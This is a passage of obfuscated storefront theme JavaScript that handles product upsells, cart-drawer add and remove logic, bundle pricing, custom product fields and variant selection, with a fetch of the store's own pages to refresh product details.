pan=this.querySelector(".upsell__price .regular-price"),this[_0x5863c7(1121)]=this[_0x5863c7(978)](_0x5863c7(859)),this[_0x5863c7(1002)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(1002)]),this[_0x5863c7(455)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(455)]),this[_0x5863c7(706)]=this[_0x5863c7(981)][_0x5863c7(706)],this[_0x5863c7(1290)]=this[_0x5863c7(981)][_0x5863c7(926)]===_0x5863c7(522),this[_0x5863c7(1290)]&&(this.mainOfferContainer=document.querySelector("#MainBundleOffer-"+this[_0x5863c7(981)][_0x5863c7(1062)]))),this[_0x5863c7(493)]&&this.toggleBtn[_0x5863c7(680)](_0x5863c7(475),this[_0x5863c7(991)][_0x5863c7(669)](this)),this[_0x5863c7(684)]&&this[_0x5863c7(684)][_0x5863c7(680)]("change",this[_0x5863c7(901)][_0x5863c7(669)](this))}[a0_0x262bb0(991)](_0x577b80){const _0x115981=a0_0x262bb0;_0x577b80.target.nodeName[_0x115981(492)]()===_0x115981(546)||_0x577b80.target[_0x115981(789)][_0x115981(492)]()===_0x115981(532)||(this.dataset[_0x115981(857)]===_0x115981(522)?this[_0x115981(981)][_0x115981(857)]=_0x115981(731):this[_0x115981(981)][_0x115981(857)]=_0x115981(522))}[a0_0x262bb0(901)](_0xda32ca){const _0x13872f=a0_0x262bb0,_0x16aa2a=_0xda32ca[_0x13872f(696)],_0x21d323=Array.from(_0x16aa2a[_0x13872f(1057)](_0x13872f(546)),_0x3e0074=>_0x3e0074[_0x13872f(817)]),_0x89ba60=this[_0x13872f(967)]()[_0x13872f(1058)](_0x1d2f7c=>{const _0x5d34a0=_0x13872f;return!_0x1d2f7c[_0x5d34a0(1296)].map((_0x13be4f,_0x576409)=>_0x21d323[_0x576409]===_0x13be4f)[_0x5d34a0(510)](!1)}),_0x400ffe=this.getVariantData()[_0x13872f(908)](_0x3715ed=>_0x16aa2a[_0x13872f(978)](_0x13872f(457))[_0x13872f(817)]===_0x3715ed[_0x13872f(1077)]),_0x13dc05=[..._0x16aa2a[_0x13872f(1057)](_0x13872f(546))];if(updateVariantStatuses(_0x400ffe,_0x13dc05),!_0x89ba60){this[_0x13872f(852)]&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,this[_0x13872f(972)]);return}this[_0x13872f(972)]&&!_0x89ba60.available&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,!0)||(this[_0x13872f(1050)]&&(this[_0x13872f(518)]=_0x89ba60.price*this.percentageLeft-this[_0x13872f(455)],this[_0x13872f(1171)]=_0x89ba60.price,_0x89ba60[_0x13872f(1229)]&&_0x89ba60[_0x13872f(1229)]>_0x89ba60[_0x13872f(518)]&&(this[_0x13872f(1171)]=_0x89ba60[_0x13872f(1229)]),displayPrices(this[_0x13872f(518)],this[_0x13872f(1171)],this[_0x13872f(916)],this.comparePriceSpan,this[_0x13872f(706)])),this[_0x13872f(1098)]&&_0x89ba60[_0x13872f(1009)]&&(this[_0x13872f(1098)][_0x13872f(1269)]=_0x89ba60[_0x13872f(1009)][_0x13872f(1269)]),this[_0x13872f(671)](_0x89ba60.id),this[_0x13872f(1290)]&&this[_0x13872f(896)][_0x13872f(539)]&&this[_0x13872f(896)][_0x13872f(539)]())}updateId(_0x59d8a0){const _0x155af5=a0_0x262bb0;this[_0x155af5(981)].id=_0x59d8a0,this.idInput&&(this[_0x155af5(707)][_0x155af5(817)]=_0x59d8a0)}[a0_0x262bb0(967)](){const _0x2c6b54=a0_0x262bb0;return this[_0x2c6b54(823)]=this[_0x2c6b54(823)]||JSON[_0x2c6b54(1271)](this[_0x2c6b54(1246)][_0x2c6b54(589)]),this.variantData}}customElements.define("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x4c3850=a0_0x262bb0;super(),this[_0x4c3850(1073)]=document[_0x4c3850(978)](_0x4c3850(526)),this.cartItems=this[_0x4c3850(1073)][_0x4c3850(978)]("cart-drawer-items"),this.classicAddButton=this.querySelector(_0x4c3850(807))}[a0_0x262bb0(991)](_0x11e8c8){const _0x3473ee=a0_0x262bb0;_0x11e8c8[_0x3473ee(934)][_0x3473ee(789)].toLowerCase()===_0x3473ee(546)||_0x11e8c8.target[_0x3473ee(789)].toLowerCase()===_0x3473ee(532)||(this.dataset[_0x3473ee(857)]==="true"?(this.dataset[_0x3473ee(857)]=_0x3473ee(731),this[_0x3473ee(958)]()):(this[_0x3473ee(981)].selected="true",this.addToCart()))}addRemoveFromCart(){const _0x19dc8a=a0_0x262bb0;this[_0x19dc8a(981)].selected==="true"&&!this[_0x19dc8a(1073)].classList.contains(_0x19dc8a(787))?this.addToCart():this[_0x19dc8a(958)]()}addToCart(){const _0x2a557b=a0_0x262bb0;this[_0x2a557b(1073)][_0x2a557b(978)](_0x2a557b(795)+this[_0x2a557b(981)].handle)||(this[_0x2a557b(493)]&&this.toggleBtn.setAttribute("disabled",""),this[_0x2a557b(1189)].forEach(_0x5169d3=>{const _0x56ef5f=_0x2a557b;_0x5169d3[_0x56ef5f(1138)](_0x56ef5f(1025),"")}),this[_0x2a557b(802)][_0x2a557b(1031)]())}removeFromCart(){const _0x1125ba=a0_0x262bb0,_0x36eb30=this[_0x1125ba(1073)][_0x1125ba(978)](".cart-item--product-"+this[_0x1125ba(981)][_0x1125ba(598)]);!_0x36eb30||!this[_0x1125ba(1166)]||(this[_0x1125ba(493)]&&this[_0x1125ba(493)][_0x1125ba(1138)]("disabled",""),this[_0x1125ba(1189)][_0x1125ba(689)](_0x34465b=>{const _0x29790d=_0x1125ba;_0x34465b[_0x29790d(1138)](_0x29790d(1025),"")}),this.cartItems[_0x1125ba(1042)](_0x36eb30[_0x1125ba(981)][_0x1125ba(914)],0))}[a0_0x262bb0(671)](_0x325f25){const _0x499b42=a0_0x262bb0;if(this[_0x499b42(981)].id=_0x325f25,this[_0x499b42(707)].value=_0x325f25,!this[_0x499b42(558)]&&this[_0x499b42(981)][_0x499b42(857)]==="true"){this.selectTimeout&&clearTimeout(this.selectTimeout),this[_0x499b42(958)]();const _0x1e62b2=_0x4c9b2f=>{const _0x15c2be=_0x499b42;_0x4c9b2f[_0x15c2be(603)][_0x15c2be(598)]==="handle"&&(this[_0x15c2be(633)](),document[_0x15c2be(861)]("cartQuantityUpdated",_0x1e62b2))};document.addEventListener("cartQuantityUpdated",_0x1e62b2)}}[a0_0x262bb0(1004)](){const _0x56934b=a0_0x262bb0,_0x48719d=this[_0x56934b(1073)].querySelector(_0x56934b(795)+this.dataset.handle);let _0x5093bc=!1;return(_0x48719d&&this[_0x56934b(981)].selected==="false"||!_0x48719d&&this[_0x56934b(981)][_0x56934b(857)]===_0x56934b(522))&&(_0x5093bc=!0),_0x5093bc}}customElements[a0_0x262bb0(1039)]("cart-drawer-upsell",CartDrawerUpsell);function displayPrices(_0x5433f2,_0x5a911e,_0xae9488,_0x1544c4,_0x53ab1d){const _0xff4bfc=a0_0x262bb0;if(_0x53ab1d){if(_0x5433f2&&_0xae9488){var _0x262365=formatMoney(_0x5433f2,_0x53ab1d);_0xae9488.innerHTML=_0x262365}if(_0x5a911e&&_0x1544c4){var _0x3cd18c=formatMoney(_0x5a911e,_0x53ab1d);_0x1544c4[_0xff4bfc(1279)]=_0x3cd18c,_0x5a911e>_0x5433f2?_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(740)](_0xff4bfc(1258)):_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(732)]("hidden")}}}function initTrapFocus(){const _0x4347be=a0_0x262bb0;return isIe=!1,!(document[_0x4347be(978)](_0x4347be(710))&&document[_0x4347be(978)]("footer")[_0x4347be(981)].type===null)}function formatMoney(_0x5d674f,_0x36713a,_0x527d5b=!1){const _0x54caa5=a0_0x262bb0;typeof _0x5d674f==_0x54caa5(496)&&(_0x5d674f=_0x5d674f[_0x54caa5(790)](".",""));var _0x342c4a="",_0x472aba=/\{\{\s*(\w+)\s*\}\}/,_0x1223b1=_0x36713a;function _0x558743(_0x5becf8,_0x47add4){return typeof _0x5becf8>"u"?_0x47add4:_0x5becf8}function _0x298661(_0x346fe5,_0x4ba8a4,_0x588965,_0x59ec6b){const _0x5266e1=_0x54caa5;if(_0x4ba8a4=_0x558743(_0x4ba8a4,2),_0x588965=_0x558743(_0x588965,","),_0x59ec6b=_0x558743(_0x59ec6b,"."),isNaN(_0x346fe5)||_0x346fe5==null)return 0;_0x346fe5=(_0x346fe5/100)[_0x5266e1(1027)](_0x4ba8a4);var _0x35379c=_0x346fe5[_0x5266e1(1090)]("."),_0xdcba20=_0x35379c[0][_0x5266e1(790)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x588965),_0x9f24d7=_0x35379c[1]?_0x59ec6b+_0x35379c[1]:"";return _0x527d5b&&_0x9f24d7===_0x59ec6b+"00"&&(_0x9f24d7=""),_0xdcba20+_0x9f24d7}switch(_0x1223b1[_0x54caa5(935)](_0x472aba)[1]){case _0x54caa5(1155):_0x342c4a=_0x298661(_0x5d674f,2);break;case"amount_no_decimals":_0x342c4a=_0x298661(_0x5d674f,0);break;case _0x54caa5(798):_0x342c4a=_0x298661(_0x5d674f,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x342c4a=_0x298661(_0x5d674f,0,".",",");break}return _0x1223b1.replace(_0x472aba,_0x342c4a)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(679),CartDrawerGift);function initToggleUpsells(){const _0x295b14=a0_0x262bb0,_0x9ae195=document.querySelector(_0x295b14(526));_0x9ae195&&_0x9ae195[_0x295b14(1057)](_0x295b14(979))[_0x295b14(689)](_0x10f764=>{const _0x59d079=_0x295b14;_0x10f764[_0x59d079(1030)]&&_0x10f764[_0x59d079(1030)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x5de6cc=a0_0x262bb0;super(),this.offerItems=this.querySelectorAll(_0x5de6cc(1254)),this[_0x5de6cc(1050)]=this[_0x5de6cc(981)][_0x5de6cc(1050)]===_0x5de6cc(522),this[_0x5de6cc(1050)]&&(this[_0x5de6cc(916)]=this.querySelector(".bundle-deals__total-price-js"),this.comparePriceSpan=this[_0x5de6cc(978)](_0x5de6cc(758)),this[_0x5de6cc(1002)]=parseFloat(this[_0x5de6cc(981)].percentageLeft),this.fixedDiscount=parseFloat(this.dataset[_0x5de6cc(455)]),this[_0x5de6cc(706)]=this[_0x5de6cc(981)][_0x5de6cc(706)])}[a0_0x262bb0(539)](){const _0xfb2473=a0_0x262bb0;if(this[_0xfb2473(1050)]){var _0x53c6d4=0,_0x4c8729=0;for(let _0x2e9b06=0;_0x2e9b06<this.offerItems.length;_0x2e9b06++)_0x53c6d4+=parseInt(this[_0xfb2473(1103)][_0x2e9b06].price),_0x4c8729+=parseInt(this[_0xfb2473(1103)][_0x2e9b06][_0xfb2473(1171)]);_0x53c6d4=_0x53c6d4*this[_0xfb2473(1002)]-this[_0xfb2473(455)],displayPrices(_0x53c6d4,_0x4c8729,this[_0xfb2473(916)],this.comparePriceSpan,this[_0xfb2473(706)])}}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1118),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x43e667=a0_0x262bb0;this[_0x43e667(1221)]=this[_0x43e667(981)].name,this.input=this[_0x43e667(978)](_0x43e667(470)),this.inputRadios=this[_0x43e667(1057)](_0x43e667(937)),this[_0x43e667(546)]=this[_0x43e667(978)](".select__select"),this[_0x43e667(802)]=document[_0x43e667(1299)](_0x43e667(894)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1195)]=this.dataset[_0x43e667(653)],this[_0x43e667(910)]=this[_0x43e667(981)][_0x43e667(860)]==="true",this[_0x43e667(1294)]=!0,this[_0x43e667(1223)]=this[_0x43e667(981)][_0x43e667(1223)]===_0x43e667(522),(this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(546)||this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(1205))&&(this[_0x43e667(1294)]=!1),this[_0x43e667(883)](),this[_0x43e667(910)]&&this[_0x43e667(1294)]&&(this[_0x43e667(460)]=!0,this[_0x43e667(1065)]=this.notMain?document[_0x43e667(1057)](_0x43e667(1130)+this[_0x43e667(981)][_0x43e667(1062)]):document[_0x43e667(1057)](_0x43e667(909)),this[_0x43e667(1176)]=this[_0x43e667(802)].querySelector(_0x43e667(1239)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1167)]=this.mainAtcButton[_0x43e667(978)](".main-atc__label"),this.mainAtcBtnError=this.mainAtcButton.querySelector(".main-atc__error"),this[_0x43e667(1288)]=this.dataset[_0x43e667(1288)],this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)]=parseInt(this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)])+1,this[_0x43e667(1088)][_0x43e667(1279)]=this[_0x43e667(1288)],this[_0x43e667(1233)]=this[_0x43e667(981)].applyStickyAtcError===_0x43e667(522),this[_0x43e667(1268)]=document[_0x43e667(978)]("#sticky-atc-"+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1233)]&&this[_0x43e667(1268)]&&(this.stickyAtcBtnLabel=this[_0x43e667(1268)].querySelector(_0x43e667(582)),this[_0x43e667(847)]=this[_0x43e667(1268)][_0x43e667(978)](_0x43e667(1284)),this[_0x43e667(847)].innerHTML=this.atcErrorMsg),this[_0x43e667(657)](this[_0x43e667(1195)],null)),this[_0x43e667(587)]&&this[_0x43e667(587)].addEventListener(_0x43e667(587),this[_0x43e667(1283)].bind(this)),this[_0x43e667(537)][_0x43e667(689)](_0x5af50d=>{const _0x4cbb36=_0x43e667;_0x5af50d[_0x4cbb36(680)]("input",this[_0x4cbb36(1283)][_0x4cbb36(669)](this))}),this[_0x43e667(546)]&&this.select[_0x43e667(680)]("change",this.handleChange[_0x43e667(669)](this))}handleChange(_0x4cae5a){const _0x3b7e0e=a0_0x262bb0,_0x581258=_0x4cae5a.target[_0x3b7e0e(817)][_0x3b7e0e(1015)]();if(_0x4cae5a[_0x3b7e0e(934)][_0x3b7e0e(1255)]())this[_0x3b7e0e(1195)]=_0x581258;else{_0x4cae5a.target.value=this.prevValue;return}this[_0x3b7e0e(981)][_0x3b7e0e(817)]=_0x581258,this.productFormInput[_0x3b7e0e(817)]=_0x581258,this.isRequired&&this.isText&&this.validateValue(_0x581258,_0x4cae5a.target)}[a0_0x262bb0(657)](_0x15827b,_0x2bc2de){const _0x352b8c=a0_0x262bb0,_0x44a422=_0x15827b[_0x352b8c(479)]>0;if(_0x44a422===this.isValid)return;this.isValid=_0x44a422,_0x2bc2de&&(this[_0x352b8c(460)]?(_0x2bc2de.classList.remove(_0x352b8c(1059)),this[_0x352b8c(1176)][_0x352b8c(981)].validFields=parseInt(this[_0x352b8c(1176)].dataset[_0x352b8c(942)])+1):(_0x2bc2de.classList[_0x352b8c(732)](_0x352b8c(1059)),this[_0x352b8c(1176)].dataset[_0x352b8c(942)]=parseInt(this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(942)])-1));const _0x271deb=this[_0x352b8c(1176)][_0x352b8c(981)].validFields===this[_0x352b8c(1176)].dataset.requiredFields,_0x4b44be=this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(602)]==="true";this.atcButtons[_0x352b8c(689)](_0x49815e=>{const _0x284e10=_0x352b8c;_0x271deb&&!_0x4b44be?_0x49815e[_0x284e10(779)](_0x284e10(1025)):_0x49815e.setAttribute("disabled","")}),this[_0x352b8c(1288)][_0x352b8c(479)]!==0&&(_0x271deb?(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this.applyStickyAtcError&&this[_0x352b8c(1268)]&&(this[_0x352b8c(675)].style.display="",this.stickyAtcBtnError[_0x352b8c(899)][_0x352b8c(519)]="none")):(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1233)]&&this.stickyAtcButton&&(this[_0x352b8c(675)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(847)][_0x352b8c(899)].display="")))}[a0_0x262bb0(883)](){const _0x1d0032=a0_0x262bb0;this[_0x1d0032(957)]=document[_0x1d0032(1141)]("input"),this[_0x1d0032(957)][_0x1d0032(1138)]("type",_0x1d0032(1258)),this[_0x1d0032(957)][_0x1d0032(1138)](_0x1d0032(682),_0x1d0032(788)+this[_0x1d0032(1221)]+"]"),this[_0x1d0032(957)][_0x1d0032(817)]=this[_0x1d0032(981)][_0x1d0032(653)],this[_0x1d0032(802)].appendChild(this[_0x1d0032(957)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1003),CustomProductField);function playMedia(){const _0x949d9a=a0_0x262bb0;serial||(serial=document[_0x949d9a(904)].dataset[_0x949d9a(1236)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x5ecec4=a0_0x262bb0;super(),this[_0x5ecec4(1259)]="StickyAtcVariantPicker-",this.secondarySelect=document.getElementById(""+this[_0x5ecec4(1259)]+this.dataset[_0x5ecec4(1062)]),this.isSecondary=!1,this.QuantityBreaks=document.getElementById(_0x5ecec4(623)+this[_0x5ecec4(981)][_0x5ecec4(1062)]),this[_0x5ecec4(652)]=this[_0x5ecec4(981)][_0x5ecec4(652)]==="true",this[_0x5ecec4(543)]=this[_0x5ecec4(981)][_0x5ecec4(1297)]!=_0x5ecec4(522),this[_0x5ecec4(1175)]=this[_0x5ecec4(981)][_0x5ecec4(892)]==="true",this.skipNonExistent=this.dataset.skipNonExistent==="true",this.skipUnavailable=this[_0x5ecec4(981)].skipUnavailable==="true",this[_0x5ecec4(652)]&&(this[_0x5ecec4(1142)]=this[_0x5ecec4(981)][_0x5ecec4(1142)],this.quantityBreaksPickerDisplayedImages=this.dataset[_0x5ecec4(1078)]),this[_0x5ecec4(680)](_0x5ecec4(622),this[_0x5ecec4(507)])}onVariantChange(){const _0x4cdf96=a0_0x262bb0;if(this[_0x4cdf96(1082)](),this[_0x4cdf96(1241)](),this[_0x4cdf96(947)](!0,"",!1),this[_0x4cdf96(999)](),this.removeErrorMessage(),this[_0x4cdf96(635)](),this[_0x4cdf96(1114)]){if(this[_0x4cdf96(972)]&&!this[_0x4cdf96(1114)][_0x4cdf96(1101)]&&findAvailableVariant(this,this[_0x4cdf96(1296)],!0,!0,!0))return;this[_0x4cdf96(940)](),this.updateURL(),this[_0x4cdf96(1182)](),this[_0x4cdf96(976)](),this.updateShareUrl()}else{if(this[_0x4cdf96(947)](!0,"",!0),this[_0x4cdf96(852)]&&findAvailableVariant(this,this.options,!0,!0,this[_0x4cdf96(972)]))return;this[_0x4cdf96(1037)]()}}updateOptions(){const _0x3d681d=a0_0x262bb0,_0x5bc470=[];this.querySelectorAll(_0x3d681d(1145))[_0x3d681d(689)](_0x51ecb9=>{const _0x570de7=_0x3d681d;let _0x312979;const _0x42502c=_0x51ecb9[_0x570de7(978)](".product-form__input__type")[_0x570de7(981)][_0x570de7(1139)];_0x42502c==_0x570de7(681)||_0x42502c==_0x570de7(1240)?_0x312979=_0x51ecb9[_0x570de7(978)](_0x570de7(547))[_0x570de7(817)]:_0x312979=_0x51ecb9[_0x570de7(978)]('input[type="radio"]:checked')[_0x570de7(817)],_0x5bc470[_0x570de7(1079)](_0x312979)}),this[_0x3d681d(1296)]=_0x5bc470}[a0_0x262bb0(1241)](){const _0xf4d337=a0_0x262bb0;this[_0xf4d337(1114)]=this.getVariantData().find(_0x286f1b=>{const _0x30c241=_0xf4d337;return!_0x286f1b[_0x30c241(1296)][_0x30c241(945)]((_0x42ccc7,_0xf23e55)=>this.options[_0xf23e55]===_0x42ccc7)[_0x30c241(510)](!1)})}updateMedia(){const _0x4e69bc=a0_0x262bb0;if(!this.currentVariant||!this[_0x4e69bc(1114)][_0x4e69bc(906)])return;document.querySelectorAll(_0x4e69bc(869)+this[_0x4e69bc(981)].section+'"]')[_0x4e69bc(689)](_0x4ed5bc=>_0x4ed5bc[_0x4e69bc(811)](this[_0x4e69bc(981)].section+"-"+this[_0x4e69bc(1114)].featured_media.id,this[_0x4e69bc(543)],this.filtering,this[_0x4e69bc(1114)]));const _0x30615d=document.querySelector(_0x4e69bc(849)+this.dataset[_0x4e69bc(1062)]+_0x4e69bc(1245));if(!_0x30615d)return;const _0x489aed=_0x30615d[_0x4e69bc(978)](_0x4e69bc(1080)+this[_0x4e69bc(1114)][_0x4e69bc(906)].id+'"]');_0x30615d[_0x4e69bc(1047)](_0x489aed)}updateURL(){const _0x4c2a31=a0_0x262bb0;!this[_0x4c2a31(1114)]||this[_0x4c2a31(981)][_0x4c2a31(970)]===_0x4c2a31(731)||window[_0x4c2a31(885)][_0x4c2a31(778)]({},"",this.dataset.url+_0x4c2a31(1021)+this[_0x4c2a31(1114)].id)}[a0_0x262bb0(1211)](){const _0x1c2956=a0_0x262bb0,_0x2382a5=document[_0x1c2956(1299)](_0x1c2956(1234)+this[_0x1c2956(981)].section);!_0x2382a5||!_0x2382a5[_0x1c2956(970)]||_0x2382a5[_0x1c2956(970)](""+window[_0x1c2956(741)]+this[_0x1c2956(981)].url+_0x1c2956(1021)+this[_0x1c2956(1114)].id)}[a0_0x262bb0(1182)](){const _0x2a60fb=a0_0x262bb0;document[_0x2a60fb(1057)](_0x2a60fb(1256)+this[_0x2a60fb(981)][_0x2a60fb(1062)]+_0x2a60fb(1213)+this[_0x2a60fb(981)][_0x2a60fb(1062)])[_0x2a60fb(689)](_0x266dbe=>{const _0x1cc979=_0x2a60fb,_0x5ee00d=_0x266dbe[_0x1cc979(978)]('input[name="id"]');_0x5ee00d[_0x1cc979(817)]=this[_0x1cc979(1114)].id,_0x5ee00d[_0x1cc979(593)](new Event(_0x1cc979(622),{bubbles:!0}))})}[a0_0x262bb0(635)](){const _0x4ede19=a0_0x262bb0,_0xcb7872=this[_0x4ede19(823)][_0x4ede19(908)](_0x2b9a45=>this[_0x4ede19(978)](_0x4ede19(457))[_0x4ede19(817)]===_0x2b9a45[_0x4ede19(1077)]);let _0x403722;this[_0x4ede19(538)]&&this[_0x4ede19(474)]?_0x403722=[...this[_0x4ede19(474)][_0x4ede19(1057)](_0x4ede19(1145))]:_0x403722=[...this[_0x4ede19(1057)](_0x4ede19(1145))],_0x403722[_0x4ede19(689)]((_0x4e1f1c,_0xb0a55b)=>{const _0x342fb6=_0x4ede19;if(_0xb0a55b===0)return;const _0xbcf2f5=[..._0x4e1f1c[_0x342fb6(1057)](_0x342fb6(862))],_0x271033=_0x403722[_0xb0a55b-1][_0x342fb6(978)](_0x342fb6(457)).value,_0x4f8583=_0xcb7872[_0x342fb6(908)](_0x23ee9d=>_0x23ee9d[_0x342fb6(1101)]&&_0x23ee9d[_0x342fb6(532)+_0xb0a55b]===_0x271033)[_0x342fb6(945)](_0x5e189d=>_0x5e189d[_0x342fb6(532)+(_0xb0a55b+1)]),_0x269dca=_0xcb7872[_0x342fb6(908)](_0x3b2db4=>_0x3b2db4["option"+_0xb0a55b]===_0x271033).map(_0x529073=>_0x529073[_0x342fb6(532)+(_0xb0a55b+1)]);this.setInputAvailability(_0xbcf2f5,_0x4f8583,_0x269dca)})}[a0_0x262bb0(694)](_0x60a055,_0x23c137,_0x2df9bd){const _0x2c1a70=a0_0x262bb0;_0x60a055[_0x2c1a70(689)](_0x271def=>{const _0x16fe80=_0x2c1a70;_0x271def[_0x16fe80(1122)].remove("unavailable",_0x16fe80(1276),"disabled");const _0x276fed=_0x271def.getAttribute(_0x16fe80(817));let _0xe8e120=null;_0x271def[_0x16fe80(981)][_0x16fe80(579)]===_0x16fe80(522)&&(_0xe8e120=_0x271def[_0x16fe80(523)](_0x16fe80(1026))),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(602),_0x16fe80(1276),_0x16fe80(1025)),_0x2df9bd[_0x16fe80(510)](_0x276fed)?_0x23c137[_0x16fe80(510)](_0x276fed)?_0x271def[_0x16fe80(789)]===_0x16fe80(993)?_0x271def[_0x16fe80(661)]=_0x276fed:(_0x271def[_0x16fe80(1122)][_0x16fe80(740)]("disabled"),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(1025))):_0x271def[_0x16fe80(789)]===_0x16fe80(993)?(_0x271def[_0x16fe80(661)]=window[_0x16fe80(1100)][_0x16fe80(1181)][_0x16fe80(790)](_0x16fe80(516),_0x276fed),_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("unavailable")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602)),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602))):_0x271def.nodeName===_0x16fe80(993)?(_0x271def.innerText=window[_0x16fe80(1100)][_0x16fe80(1181)].replace(_0x16fe80(516),_0x276fed),_0x271def.classList[_0x16fe80(732)]("non-existent")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("disabled","non-existent"),_0xe8e120&&_0xe8e120.classList[_0x16fe80(732)](_0x16fe80(1025),"non-existent"))})}[a0_0x262bb0(999)](){const _0x4bcf8c=a0_0x262bb0,_0x3ee894=document.querySelector(_0x4bcf8c(718));_0x3ee894&&(this[_0x4bcf8c(1114)]&&this.currentVariant[_0x4bcf8c(1101)]?_0x3ee894[_0x4bcf8c(1112)]&&_0x3ee894.fetchAvailability(this[_0x4bcf8c(1114)].id):(_0x3ee894.removeAttribute(_0x4bcf8c(1101)),_0x3ee894[_0x4bcf8c(1279)]=""))}[a0_0x262bb0(566)](){const _0x4407b1=a0_0x262bb0,_0x3efb05=this[_0x4407b1(523)]("section");if(!_0x3efb05)return;const _0x2f43dc=_0x3efb05[_0x4407b1(978)](_0x4407b1(1115));_0x2f43dc&&_0x2f43dc[_0x4407b1(658)]()}renderProductInfo(){const _0x58de20=a0_0x262bb0,_0x580aa3=this.currentVariant.id,_0x4ba5ed=this[_0x58de20(981)].originalSection?this[_0x58de20(981)][_0x58de20(831)]:this.dataset[_0x58de20(1062)];fetch(this[_0x58de20(981)][_0x58de20(1293)]+_0x58de20(1021)+_0x580aa3+_0x58de20(1303)+(this[_0x58de20(981)][_0x58de20(831)]?this[_0x58de20(981)][_0x58de20(831)]:this[_0x58de20(981)][_0x58de20(1062)]))[_0x58de20(994)](_0x2221ef=>_0x2221ef[_0x58de20(1119)]())[_0x58de20(994)](_0x3b1503=>{const _0x5c75fc=_0x58de20;if(this[_0x5c75fc(1114)].id!==_0x580aa3)return;const _0x5a9c7a=new DOMParser()[_0x5c75fc(513)](_0x3b1503,_0x5c75fc(1076)),_0x20402e=document[_0x5c75fc(1299)](_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x37a798=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1125)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x16c253=document[_0x5c75fc(1299)](_0x5c75fc(953)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x5c6640=_0x5a9c7a[_0x5c75fc(1299)]("sticky-atc-separate-price-"+(this.dataset[_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4c0d48=document[_0x5c75fc(1299)](_0x5c75fc(708)+this[_0x5c75fc(981)].section),_0xf3e475=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(708)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this.dataset.originalSection:this[_0x5c75fc(981)].section)),_0x394677=document[_0x5c75fc(1299)](_0x5c75fc(1005)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x564bb7=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1005)+(this.dataset.originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x32b2f7=document[_0x5c75fc(1299)]("main-atc-price-"+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x341efe=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(726)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x4a8e94=document.querySelectorAll(_0x5c75fc(1117)+this[_0x5c75fc(981)][_0x5c75fc(1062)]+'"]'),_0x11148d=_0x5a9c7a[_0x5c75fc(1057)]('[id^="custom-label-'+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])+'"]'),_0x1723de=_0x5a9c7a[_0x5c75fc(1299)]("Sku-"+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x432b5d=document[_0x5c75fc(1299)](_0x5c75fc(481)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x1bf2d5=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(687)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4159ba=document.getElementById(_0x5c75fc(687)+this.dataset[_0x5c7